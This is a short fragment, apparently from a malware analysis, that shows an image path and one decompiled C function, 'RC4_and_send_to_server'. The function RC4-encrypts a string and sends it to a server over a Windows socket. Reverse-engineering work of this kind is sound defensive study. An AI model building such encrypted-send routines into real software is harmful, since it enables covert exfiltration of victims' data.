 void __usercall RC4_and_send_to_server(int a1@<edx>, const char *a2)
{
size_t v3; // esi
void *v4; // ebx
_DWORD *v5; // eax
v3 = a1 + 1;
v4 = malloc(a1 + 1);
memset(v4, 0, v3);
if ( call_winsocket()[100] != -1 )
{
RC4(a2, strlen(a2), v4);
v5 = call_winsocket();
((void (__stdcall *)(_DWORD, void *, int, _DWORD))v5[121])(v5[100], v4, a1, 0);
Sleep(0x1Eu);
}
}